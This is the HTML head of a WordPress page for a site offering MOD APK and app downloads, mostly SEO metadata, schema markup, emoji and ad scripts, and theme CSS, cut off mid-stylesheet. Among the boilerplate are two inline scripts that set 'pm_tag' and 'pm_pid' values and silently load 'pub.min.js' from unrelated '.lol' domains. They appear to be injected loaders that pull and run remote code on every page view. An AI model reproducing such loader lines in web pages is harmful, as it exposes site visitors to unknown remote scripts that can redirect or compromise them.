<meta property="og:title" content="CRAZY SPEED TECH - Latest News, Apps for PC, Windows, MOD APK, APK Download &amp; Alternatives. - CRAZY SPEED TECH" />
<meta property="og:description" content="(adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({});" />
<meta property="og:url" content="https://www.crazyspeedtech.com/" />
<meta property="og:site_name" content="CRAZY SPEED TECH" />
<meta property="og:updated_time" content="2022-01-24T08:27:57+05:30" />
<meta property="article:published_time" content="2021-05-15T08:12:33+05:30" />
<meta property="article:modified_time" content="2022-01-24T08:27:57+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="CRAZY SPEED TECH - Latest News, Apps for PC, Windows, MOD APK, APK Download &amp; Alternatives. - CRAZY SPEED TECH" />
<meta name="twitter:description" content="(adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({});" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Demo editor" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="2 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://www.crazyspeedtech.com/#person","name":"Crazy Speed Tech","url":"https://www.crazyspeedtech.com"},{"@type":"WebSite","@id":"https://www.crazyspeedtech.com/#website","url":"https://www.crazyspeedtech.com","name":"Crazy Speed Tech","publisher":{"@id":"https://www.crazyspeedtech.com/#person"},"inLanguage":"en-US","potentialAction":{"@type":"SearchAction","target":"https://www.crazyspeedtech.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://www.crazyspeedtech.com/#webpage","url":"https://www.crazyspeedtech.com/","name":"CRAZY SPEED TECH - Latest News, Apps for PC, Windows, MOD APK, APK Download &amp; Alternatives. - CRAZY SPEED TECH","datePublished":"2021-05-15T08:12:33+05:30","dateModified":"2022-01-24T08:27:57+05:30","about":{"@id":"https://www.crazyspeedtech.com/#person"},"isPartOf":{"@id":"https://www.crazyspeedtech.com/#website"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.crazyspeedtech.com/author/demo/","name":"Demo editor","url":"https://www.crazyspeedtech.com/author/demo/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/cfc5763d1a91a5326259d8f9e2eda89a?s=96&amp;d=monsterid&amp;r=g","url":"https://secure.gravatar.com/avatar/cfc5763d1a91a5326259d8f9e2eda89a?s=96&amp;d=monsterid&amp;r=g","caption":"Demo editor","inLanguage":"en-US"}},{"@type":"Article","headline":"CRAZY SPEED TECH - Latest News, Apps for PC, Windows, MOD APK, APK Download &amp; Alternatives. - CRAZY","datePublished":"2021-05-15T08:12:33+05:30","dateModified":"2022-01-24T08:27:57+05:30","author":{"@id":"https://www.crazyspeedtech.com/author/demo/"},"publisher":{"@id":"https://www.crazyspeedtech.com/#person"},"description":"(adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({});","name":"CRAZY SPEED TECH - Latest News, Apps for PC, Windows, MOD APK, APK Download &amp; Alternatives. - CRAZY","@id":"https://www.crazyspeedtech.com/#richSnippet","isPartOf":{"@id":"https://www.crazyspeedtech.com/#webpage"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.crazyspeedtech.com/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="CRAZY SPEED TECH &raquo; Feed" href="https://www.crazyspeedtech.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="CRAZY SPEED TECH &raquo; Comments Feed" href="https://www.crazyspeedtech.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.crazyspeedtech.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.crazyspeedtech.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.crazyspeedtech.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.crazyspeedtech.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Poppins%3Aregular%2C500%2C600%7COpen+Sans%3Aregular%2C600%2C700&#038;display=swap&#038;ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=10.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=10.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://www.crazyspeedtech.com/wp-content/themes/jnews/style.css?ver=10.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/css/darkmode.css?ver=10.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://www.crazyspeedtech.com/wp-content/themes/jnews/data/import/tech/scheme.css?ver=10.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-social-login-style-css' href='https://www.crazyspeedtech.com/wp-content/plugins/jnews-social-login/assets/css/plugin.css?ver=9.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jQuery(document).ready(function() {
	jQuery(".f66c6fc0b8d8ca3e7c420c9e4e877ab8").click(function() {
		jQuery.post(
			"https://www.crazyspeedtech.com/wp-admin/admin-ajax.php", {
				"action": "quick_adsense_onpost_ad_click",
				"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
				"quick_adsense_nonce": "b602e7cd82",
			}, function(response) { }
		);
	});
});
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.crazyspeedtech.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.crazyspeedtech.com/wp-json/wp/v2/pages/31758" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.crazyspeedtech.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://www.crazyspeedtech.com/' />
<link rel="alternate" type="application/json+oembed" href="https://www.crazyspeedtech.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.crazyspeedtech.com%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.crazyspeedtech.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.crazyspeedtech.com%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.157.0" /><meta name="google-site-verification" content="OnKZN7w4TJiBpuOPzE5VK9TxXcYkU61MXK049udgIq8" />
<meta name="ahrefs-site-verification" content="9e9c335671d11510dafd18a1531ff9644e2851a20119b5731498a850368e5401">
<script>var pm_tag = 'F3AR';var pm_pid = "23751-751ff7e7";</script><script src="//css.xjsx.lol/js/pub.min.js" async></script>
<script>var pm_tag = 'a4s';var pm_pid = "23751-1824878d";</script><script src="//xm.xms.lol/js/pub.min.js" async></script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/www.crazyspeedtech.com\/#organization","url":"https:\/\/www.crazyspeedtech.com\/","name":"","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/www.facebook.com\/crazyspeedtech\/","https:\/\/twitter.com\/crazyspeedtech","https:\/\/in.pinterest.com\/crazyspeedtech\/","https:\/\/www.reddit.com\/user\/crazyspeedtech","https:\/\/crazyspeedtech.tumblr.com\/","https:\/\/www.scoop.it\/topic\/crazyspeedtech"]}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/www.crazyspeedtech.com\/#website","url":"https:\/\/www.crazyspeedtech.com\/","name":"","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.crazyspeedtech.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link rel="icon" href="https://www.crazyspeedtech.com/wp-content/uploads/2018/11/cropped-crazy-speed-tech-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.crazyspeedtech.com/wp-content/uploads/2018/11/cropped-crazy-speed-tech-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.crazyspeedtech.com/wp-content/uploads/2018/11/cropped-crazy-speed-tech-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.crazyspeedtech.com/wp-content/uploads/2018/11/cropped-crazy-speed-tech-270x270.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">body { --j-body-color : #39434d; --j-accent-color : #4886ff; --j-heading-color : #47515a; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #39434d; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a { color : #4886ff; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #4886ff; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #4886ff; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #4886ff; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #47515a; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #47515a; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : #3b6ed1; } .jeg_topbar, .jeg_topbar.dark { border-color : rgba(255,255,255,0); color : #f5f5f5; } .jeg_topbar .jeg_nav_item, .jeg_topbar.dark .jeg_nav_item { border-color : rgba(255,255,255,0); } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 61px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar 